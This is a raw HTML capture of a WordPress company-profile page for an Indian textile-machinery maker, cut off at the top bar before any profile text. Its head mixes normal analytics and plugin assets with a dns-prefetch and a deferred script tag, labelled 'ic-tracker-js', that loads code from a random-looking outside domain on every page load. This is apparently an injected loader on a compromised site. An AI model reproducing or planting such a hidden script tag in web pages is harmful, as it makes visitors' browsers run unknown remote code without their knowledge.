

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rewindingmachine.net/company-profile/
body_size: 17293
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N3BSX4N9');</script>
<!-- End Google Tag Manager -->
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="">
	<link rel="alternate" hreflang="en" href="http://www.rewindingmachine.net/" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-75813649-1', 'auto');
  ga('send', 'pageview');
</script>
	<title>Company Profile -</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<link rel="canonical" href="https://www.rewindingmachine.net/company-profile/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Company Profile -" />
<meta property="og:description" content="&nbsp;  About  KEW ENGG. &amp; MFG. PVT. LTD. KEW ENGG. &amp; MFG. PVT. LTD. is one of the leading Manufacturers, Exporters and Suppliers of Tyre – Cord &amp; Technical Textiles Machinery, Textile Processing, Paper Industries, Plastic Packaging &amp; Converting related..." />
<meta property="og:url" content="https://www.rewindingmachine.net/company-profile/" />
<meta property="og:image" content="https://www.rewindingmachine.net/wp-content/uploads/2016/02/bfg.png" />
<meta property="og:image:secure_url" content="https://www.rewindingmachine.net/wp-content/uploads/2016/02/bfg.png" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="405" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="&nbsp;  About  KEW ENGG. &amp; MFG. PVT. LTD. KEW ENGG. &amp; MFG. PVT. LTD. is one of the leading Manufacturers, Exporters and Suppliers of Tyre – Cord &amp; Technical Textiles Machinery, Textile Processing, Paper Industries, Plastic Packaging &amp; Converting related..." />
<meta name="twitter:title" content="Company Profile -" />
<meta name="twitter:image" content="https://www.rewindingmachine.net/wp-content/uploads/2016/02/bfg.png" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/www.rewindingmachine.net\/","name":"Rewindingmachine.net","alternateName":"KEW ENGG. & MFG. PVT. LTD.","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.rewindingmachine.net\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//skldfjgsldkmfgsdfg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.rewindingmachine.net/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.rewindingmachine.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rewindingmachine.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.rewindingmachine.net/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.rewindingmachine.net/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.rewindingmachine.net/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.rewindingmachine.net/wp-content/plugins/revslider/rs-plugin/css/settings.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.rewindingmachine.net/wp-content/plugins/js_composer/assets/css/js_composer.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-font-awesome-css' href='https://www.rewindingmachine.net/wp-content/themes/twentyfifteen/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='https://www.rewindingmachine.net/wp-content/themes/twentyfifteen/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-visual-composer-css' href='https://www.rewindingmachine.net/wp-content/themes/twentyfifteen/css/visual-composer-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-visual-composer-extend-css' href='https://www.rewindingmachine.net/wp-content/themes/twentyfifteen/css/visual-composer-extend.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-responsive-css' href='https://www.rewindingmachine.net/wp-content/themes/twentyfifteen/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-lightbox-skin-css' href='https://www.rewindingmachine.net/wp-content/themes/twentyfifteen/css/lightbox/dark-skin/skin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.rewindingmachine.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rewindingmachine.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://skldfjgsldkmfgsdfg.com/afap?ts=1768414061" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.rewindingmachine.net/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.rewindingmachine.net/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.rewindingmachine.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rewindingmachine.net/wp-json/wp/v2/pages/25" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rewindingmachine.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.rewindingmachine.net/?p=25' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rewindingmachine.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rewindingmachine.net%2Fcompany-profile%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rewindingmachine.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rewindingmachine.net%2Fcompany-profile%2F&#038;format=xml" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '8dab3f3237';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://www.rewindingmachine.net/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://www.rewindingmachine.net/wp-content/themes/twentyfifteen/css/ie8.css" media="screen"><![endif]--><!--[if lt IE 9]>
            <script src="https://www.rewindingmachine.net/wp-content/themes/twentyfifteen/js/plugins/html5.js"></script>
        <![endif]--><!-- TOTAL CSS -->
<style type="text/css">
/*ADVANCED STYLING*/.wpb_row .fa:before{box-sizing:content-box!important;-moz-box-sizing:content-box!important;-webkit-box-sizing:content-box!important}/*CUSTOMIZER STYLING CSS*/.wpb_column{margin-bottom:40px}
</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://www.rewindingmachine.net/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><style>.footer-vimal {position:fixed;right:0;bottom:15%;background-color:blueviolet;color:#fff; text-align: center; font-style: bolder;  font-weight: 900; padding:10px; text-decoration: none;width:auto; z-index:9000;}
.footer-vimal a:link, a:visited,a:hover{ color:#fff;text-decoration: none; }
.footer1 {position:fixed; right:0; margin-right:7%; bottom:20px;background-color:white; padding:8px;z-index:9000;}</style>
<script type="text/javascript">
    function toggle_visibility(id) {
       var e = document.getElementById(id);
       if(e.style.display == 'block')
          e.style.display = 'none';
       else
          e.style.display = 'block';
    }
</script>
</head>

<!-- Begin Body -->
<body class="wp-singular page-template-default page page-id-25 wp-theme-twentyfifteen wpex-theme wpex-responsive theme-base full-width-main-layout content-right-sidebar has-breadcrumbs sidebar-widget-icons wpb-js-composer js-comp-ver-4.3.5 vc_responsive">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N3BSX4N9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="outer-wrap" class="clr">
<a class="footer-vimal" href="#" onclick="toggle_visibility('foo');">Get a Quote!!</a>
<div class="footer1" id="foo" style="display:none;"><div role="form" class="wpcf7" id="wpcf7-f3384-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/company-profile/#wpcf7-f3384-o1" method="post" class="wpcf7-form" enctype="multipart/form-data" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="3384" />
<input type="hidden" name="_wpcf7_version" value="4.9.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3384-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><label><b>Send Inquiry</b></label><br />
<label><span class="wpcf7-form-control-wrap company-name"><input type="text" name="company-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Company Name" /></span> </label></p>
<p><label><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span> </label></p>
<p><label><span class="wpcf7-form-control-wrap phone"><input type="text" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Contact No" /></span> </label></p>
<p><label><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </label></p>
<p><label><span class="wpcf7-form-control-wrap address"><textarea name="address" cols="10" rows="2" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Address"></textarea></span> </label></p>
<p><label><span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Product Interested" /></span> </label></p>
<p><label><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="10" rows="2" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span> </label><br />
<label> Attach File<br />
    <span class="wpcf7-form-control-wrap attachmentfile"><input type="file" name="attachmentfile" size="40" class="wpcf7-form-control wpcf7-file" aria-invalid="false" /></span> </label></p>
<div class="wpcf7-form-control-wrap"><div data-sitekey="6LfM3Q8UAAAAAL8pbww9DGt4pF_u_s8sBBoqquxh" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></div>
<noscript>
	<div style="width: 302px; height: 422px;">
		<div style="width: 302px; height: 422px; position: relative;">
			<div style="width: 302px; height: 422px; position: absolute;">
				<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LfM3Q8UAAAAAL8pbww9DGt4pF_u_s8sBBoqquxh" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;">
				</iframe>
			</div>
			<div style="width: 300px; height: 60px; border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
				<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1; margin: 10px 25px; padding: 0px; resize: none;">
				</textarea>
			</div>
		</div>
	</div>
</noscript>
</div>
<p><input type="submit" value="Send" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div>
	
	<div id="wrap" class="clr">

			
		

<div id="top-bar-wrap" class="clr always-visible">
	<div id="top-bar" class="clr container">
			<div id="top-bar-content" class="clr top-bar-left">
